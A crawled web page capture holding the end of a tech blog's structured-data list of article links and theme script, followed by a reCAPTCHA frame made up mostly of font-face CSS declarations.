Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Top Tools you Need to Work Effectively from Home","@id":"https:\/\/www.crazyspeedtech.com\/top-tools-you-need-to-work-effectively-from-home\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29910","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/tools-hero.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"How to Save Money when Buying a Smartphone?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-save-money-when-buying-a-smartphone\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29166","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/How-to-Save-Money-when-Buying-a-Smartphone.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"RPA Tools Implementation and Scope","@id":"https:\/\/www.crazyspeedtech.com\/rpa-tools-implementation-and-scope\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35719","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/06\/bigstock-Rpa-Robotic-Process-Automation-300641923-1024x656-1.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"Things to Consider While Buying Mangalsutra Online","@id":"https:\/\/www.crazyspeedtech.com\/things-consider-buying-mangalsutra-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13648","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Things-to-Consider-While-Buying-Mangalsutra-Online.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"Seiko Model Lines Explained: A Comprehensive Buying Guide","@id":"https:\/\/www.crazyspeedtech.com\/seiko-model-lines-explained-a-comprehensive-buying-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17979","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/word-image-5.png"}},{"@type":"ListItem","position":39,"item":{"name":"How to Access an External Drive That&#8217;s Not Recognized On Mac?","@id":"https:\/\/www.crazyspeedtech.com\/access-external-drive-thats-not-recognized-mac-2\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16101","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/How-to-Access-an-External-Drive.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"Reverse engineering computer codes","@id":"https:\/\/www.crazyspeedtech.com\/reverse-engineering-computer-codes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20775"}},{"@type":"ListItem","position":41,"item":{"name":"How a VPN Can Boost Your Security and Privacy","@id":"https:\/\/www.crazyspeedtech.com\/how-a-vpn-can-boost-your-security-and-privacy\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17973","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/How-a-VPN-Can-Boost-Your-Security-and-Privacy-scaled.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=g1bl31mi2vmz
body_size: 49465
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
